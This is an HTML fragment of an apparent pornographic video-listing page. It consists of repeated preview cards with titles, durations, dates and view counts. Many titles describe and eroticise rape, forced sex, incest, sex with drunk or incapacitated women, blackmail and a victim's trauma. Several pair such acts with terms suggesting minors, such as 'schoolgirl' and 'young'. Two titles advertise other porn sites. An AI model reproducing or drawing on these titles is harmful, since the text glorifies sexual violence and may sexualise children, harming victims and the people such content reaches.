                            <div class="preview-img">
                                <img data-sg="1fa97cc6b1f75558" src="/thumbs/184/2281491879071012184_0.jpg" alt="violent sex and brutal porn make eyewitnes porn movies even more electrifying.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 16:26</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.09.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 7069 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">violent sex and brutal porn make eyewitnes porn movies even more electrifying.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639464743761/">
                            <div class="preview-img">
                                <img data-sg="3514ed10af8a8351" src="/thumbs/761/3824942639464743761_0.jpg" alt="Brother fucking is horny whore sister!">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:55</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 112 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brother fucking is horny whore sister!</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732861279974/">
                            <div class="preview-img">
                                <img data-sg="258d1eb96cb76ee6" src="/thumbs/974/2705852732861279974_0.jpg" alt="Pale freckled redhead in a 3 some">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 18:30</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 15064 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Pale freckled redhead in a 3 some</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731271172482/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90df05182" src="/thumbs/482/2705852731271172482_0.jpg" alt="Screaming milf">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 11570 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Screaming milf</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2441157587587071554/">
                            <div class="preview-img">
                                <img data-sg="21e0bbe460e07e42" src="/thumbs/554/2441157587587071554_0.jpg" alt="violent rape porn featuring sexy wive and her forced drunk rape.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:55</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 12 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">violent rape porn featuring sexy wive and her forced drunk rape.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637730616261/">
                            <div class="preview-img">
                                <img data-sg="3514ed10482dd3c5" src="/thumbs/261/3824942637730616261_0.jpg" alt="Blonde MILF Swinger Rough Anal Tryout">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Blonde MILF Swinger Rough Anal Tryout</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1090866623819250166/">
                            <div class="preview-img">
                                <img data-sg="f23896a2a1379f6" src="/thumbs/166/1090866623819250166_0.jpg" alt="Fatty mom Jolly Jay cunt gaping and rough sex with Kamil Klein">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.06.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 73 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Fatty mom Jolly Jay cunt gaping and rough sex with Kamil Klein</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638877448003/">
                            <div class="preview-img">
                                <img data-sg="3514ed108c891743" src="/thumbs/3/3824942638877448003_0.jpg" alt="Brazilian girl forced by couple">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:35</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 12225 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brazilian girl forced by couple</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13554958834813617403/">
                            <div class="preview-img">
                                <img data-sg="bc1ce33e361bc4fb" src="/thumbs/403/13554958834813617403_0.jpg" alt="Inked asian teen interracial gangbanged by four BBCs">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 26664 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Inked asian teen interracial gangbanged by four BBCs</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733457069275/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9903a74db" src="/thumbs/275/2705852733457069275_0.jpg" alt="SR Helen Takes Hers Punishment !">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 15831 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">SR Helen Takes Hers Punishment !</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637391086311/">
                            <div class="preview-img">
                                <img data-sg="3514ed1033f102e7" src="/thumbs/311/3824942637391086311_0.jpg" alt="humillated and forced in apartment">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 17:26</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3065 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">humillated and forced in apartment</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637553298049/">
                            <div class="preview-img">
                                <img data-sg="3514ed103d9c2a81" src="/thumbs/49/3824942637553298049_0.jpg" alt="Unknown b-grade movie clip -- two babes forced">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:24</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 15636 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Unknown b-grade movie clip -- two babes forced</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/65325463118187926/">
                            <div class="preview-img">
                                <img data-sg="e815299ff28d96" src="/thumbs/926/65325463118187926_0.jpg" alt="T&A 377 - Pounded Clothed Sex in Silky Lingerie">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:10</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 26.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 76 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">T&A 377 - Pounded Clothed Sex in Silky Lingerie</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3465988452253762582/">
                            <div class="preview-img">
                                <img data-sg="3019aa223c310416" src="/thumbs/582/3465988452253762582_0.jpg" alt="sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 15:13</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.09.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5390 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2553582242927830569/">
                            <div class="preview-img">
                                <img data-sg="237025853e756629" src="/thumbs/569/2553582242927830569_0.jpg" alt="the wife was submitted to the violence of the forced porn movie and was deeply traumatized.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:14</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.09.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2098 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">the wife was submitted to the violence of the forced porn movie and was deeply traumatized.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637265552238/">
                            <div class="preview-img">
                                <img data-sg="3514ed102c75836e" src="/thumbs/238/3824942637265552238_0.jpg" alt="Strong sex with a real ultra Milf">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 19:34</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 16803 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Strong sex with a real ultra Milf</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640058826651/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d2f37f9b" src="/thumbs/651/3824942640058826651_0.jpg" alt="Fuck a drunk girl who late for train to get home">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 12206 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Fuck a drunk girl who late for train to get home</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638843071940/">
                            <div class="preview-img">
                                <img data-sg="3514ed108a7c8dc4" src="/thumbs/940/3824942638843071940_0.jpg" alt="Vintage Asian Schoolgirl Forced">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 18:21</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 17229 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Vintage Asian Schoolgirl Forced</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13554958836902468752/">
                            <div class="preview-img">
                                <img data-sg="bc1ce33eb29d1c90" src="/thumbs/752/13554958836902468752_0.jpg" alt="Serina gets a tasty dong to play in rough modes">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 93 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Serina gets a tasty dong to play in rough modes</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638280888186/">
                            <div class="preview-img">
                                <img data-sg="3514ed1068fa4f7a" src="/thumbs/186/3824942638280888186_0.jpg" alt="No mercy rough sex compilation">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 12369 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">No mercy rough sex compilation</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/16202407118419276231/">
                            <div class="preview-img">
                                <img data-sg="e0da836e1fa431c7" src="/thumbs/231/16202407118419276231_0.jpg" alt=",">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 9.04.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2435 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">,</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1233284671852026099/">
                            <div class="preview-img">
                                <img data-sg="111d81dff4ac98f3" src="/thumbs/99/1233284671852026099_0.jpg" alt="Horny girl caught in forest and">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:44</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2916 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Horny girl caught in forest and</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640002453228/">
                            <div class="preview-img">
                                <img data-sg="3514ed10cf974eec" src="/thumbs/228/3824942640002453228_0.jpg" alt="Newly wed couple incredbile fuck">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 186 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Newly wed couple incredbile fuck</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734973089971/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9ea9718b3" src="/thumbs/971/2705852734973089971_0.jpg" alt="Reika&#039;s brutal face fuck">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 98 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Reika&#039;s brutal face fuck</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852735201292706/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9f83131a2" src="/thumbs/706/2705852735201292706_0.jpg" alt="Petite Blonde Mormon Teen Rough Threesome By Dad And Son">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 7.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 111 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Petite Blonde Mormon Teen Rough Threesome By Dad And Son</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637073090604/">
                            <div class="preview-img">
                                <img data-sg="3514ed1020fcc82c" src="/thumbs/604/3824942637073090604_0.jpg" alt="Katie Cummings - I&#039;m so drunk so fuck me - More videos on www.hotporns.altervista.org">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 12680 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Katie Cummings - I&#039;m so drunk so fuck me - More videos on www.hotporns.altervista.org</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3973348208613226293/">
                            <div class="preview-img">
                                <img data-sg="37242b24df537735" src="/thumbs/293/3973348208613226293_0.jpg" alt="drunk moms brutally raped in a xxx rape movie with forced ass sex scenes.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:30</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.09.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3330 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">drunk moms brutally raped in a xxx rape movie with forced ass sex scenes.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734920635716/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9e776b544" src="/thumbs/716/2705852734920635716_0.jpg" alt="Extreme punishment by firefighters">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 79 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Extreme punishment by firefighters</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638708798392/">
                            <div class="preview-img">
                                <img data-sg="3514ed10827bb3b8" src="/thumbs/392/3824942638708798392_0.jpg" alt="White girl used hard big black cock she loving">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:13</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3349 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">White girl used hard big black cock she loving</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638235630750/">
                            <div class="preview-img">
                                <img data-sg="3514ed106647bc9e" src="/thumbs/750/3824942638235630750_0.jpg" alt="Mom in Blackmail - more at www.MyFapTime.com">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 16:03</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 7.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 6763 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mom in Blackmail - more at www.MyFapTime.com</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637879696404/">
                            <div class="preview-img">
                                <img data-sg="3514ed1051109c14" src="/thumbs/404/3824942637879696404_0.jpg" alt="Old farmer forced fucked his daughter">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:27</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4288 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Old farmer forced fucked his daughter</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637462414480/">
                            <div class="preview-img">
                                <img data-sg="3514ed1038316490" src="/thumbs/480/3824942637462414480_0.jpg" alt="Daddy popped my cherry">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:55</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 10643 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Daddy popped my cherry</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13554958836870130204/">
                            <div class="preview-img">
                                <img data-sg="bc1ce33eb0afaa1c" src="/thumbs/204/13554958836870130204_0.jpg" alt="Busty teacher sucks and double penetrated by students cocks">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:25</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 10089 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Busty teacher sucks and double penetrated by students cocks</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7429961522476242072/">
                            <div class="preview-img">
                                <img data-sg="671c86a39a045498" src="/thumbs/72/7429961522476242072_0.jpg" alt="mature couple turns rough sex into a fun-filled activity while enjoying a homemade porn rape video.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:33</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 163 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">mature couple turns rough sex into a fun-filled activity while enjoying a homemade porn rape video.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/14235551958417214173/">
                            <div class="preview-img">
                                <img data-sg="c58ed7153f130add" src="/thumbs/173/14235551958417214173_0.jpg" alt="forced licking and brutalizing of a young dick in a brutal porn movie.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 67 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">forced licking and brutalizing of a young dick in a brutal porn movie.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1534608782856183613/">
                            <div class="preview-img">
                                <img data-sg="154c068eab565f3d" src="/thumbs/613/1534608782856183613_0.jpg" alt="amateur couple with a forced blowjob in a homemade rape porn with a violent sex and a brutal fuck.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1127 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">amateur couple with a forced blowjob in a homemade rape porn with a violent sex and a brutal fuck.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/9137046291625503370/">
                            <div class="preview-img">
                                <img data-sg="7ecd4f312ca36a8a" src="/thumbs/370/9137046291625503370_0.jpg" alt="drunk women eager for anal sex made for an interesting homemade rape video.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.11.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 64 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">drunk women eager for anal sex made for an interesting homemade rape video.</div>
